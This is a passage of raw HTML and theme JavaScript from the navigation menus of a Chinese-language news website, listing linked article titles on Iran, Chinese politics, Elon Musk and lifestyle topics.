title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
